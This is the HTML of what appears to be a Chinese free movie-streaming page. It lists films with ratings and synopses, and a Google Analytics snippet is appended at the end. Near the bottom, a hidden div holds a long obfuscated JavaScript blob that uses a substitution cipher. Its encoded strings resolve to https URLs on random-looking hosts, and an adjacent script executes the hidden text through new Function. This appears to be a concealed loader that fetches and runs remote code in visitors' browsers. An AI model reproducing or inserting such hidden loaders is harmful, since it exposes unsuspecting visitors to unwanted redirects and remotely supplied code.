class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236591.html" title="谈判专家 普通话版">谈判专家 普通话版</a></p><p class="vodlist_sub">强强对话，以“嘴”服人！谈判专家卓文伟（刘青云 饰）意外成为一桩命案的头号嫌犯，被逼无奈下他占领警署挟持</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/236523.html" title="敲诈" data-original="https://img.jisuimage.com/cover/8f71156e9df4967ceca8023b36710673.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236523.html" title="敲诈">敲诈</a></p><p class="vodlist_sub">A commercial airplane pilot is blackmailed by his co</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/235567.html" title="反贪风暴之加密危机 普通话版" data-original="https://img.jisuimage.com/cover/d550608c3e85ee9d97ac6f8d4f52669e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235567.html" title="反贪风暴之加密危机 普通话版">反贪风暴之加密危机 普通话版</a></p><p class="vodlist_sub">骆一峰是廉政公署的总调查主任，受署长命令成立一支特别小组，利用加密币造市案件去调查某银行高层贪污。于是骆</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/235559.html" title="反贪风暴之加密危机 粤语版" data-original="https://img.jisuimage.com/cover/15abbfa5ae9156d61ca3846d0506f12d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235559.html" title="反贪风暴之加密危机 粤语版">反贪风暴之加密危机 粤语版</a></p><p class="vodlist_sub">骆一峰是廉政公署的总调查主任，受署长命令成立一支特别小组，利用加密币造市案件去调查某银行高层贪污。于是骆</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/235546.html" title="他们回家的那晚" data-original="https://img.jisuimage.com/cover/f38da3e6981546ee3eb76dd21205e00b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235546.html" title="他们回家的那晚">他们回家的那晚</a></p><p class="vodlist_sub">A frontier lawman partners with an Indian detective </p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/235365.html" title="玩命追逐 2024" data-original="https://img.jisuimage.com/cover/06ea91951d35413d858b7975d8aee7e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235365.html" title="玩命追逐 2024">玩命追逐 2024</a></p><p class="vodlist_sub">一名前汽车走私者被迫在三个小时之内将一名官员的女儿带到要绑架她的人面前——不然她的家人就将承担后果</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/235266.html" title="恶行之外 粤语版" data-original="https://img.jisuimage.com/cover/527b834d3861cac582129f0e8e8ccc71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235266.html" title="恶行之外 粤语版">恶行之外 粤语版</a></p><p class="vodlist_sub">警察乐一言（古天乐 饰）的独生女遭杀害，凶手施害手法极其残忍……这一切都指向亡命之徒宋境南（林家栋 饰）</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/877-1.html" class="btns_disad">第一页</a></li><li><a href="/item/877-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/877-1.html">1</a></li><li class="hidden_xs"><a href="/item/877-2.html">2</a></li><li class="hidden_xs"><a href="/item/877-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/877-11.html">11</a></li><li><a href="/item/877-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/877-11.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 11页</div></div></div></div><script type="text/javascript">$('.mac_total').html('379');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ruminiao.com/" title="星辰影院">星辰影院</a>免费提供高清电视剧、综艺娱乐、动漫新番、热播电影大全在线观看</p><p>Copyright © 2020 ruminiao.com All Rights Reserved</p><p>沪ICP备73601259号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ruminiao.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruminiao.com/static/js/web.js
body_size: 31
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-E6Z6ZWGLHL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-E6Z6ZWGLHL\');");
document.writeln("</script>");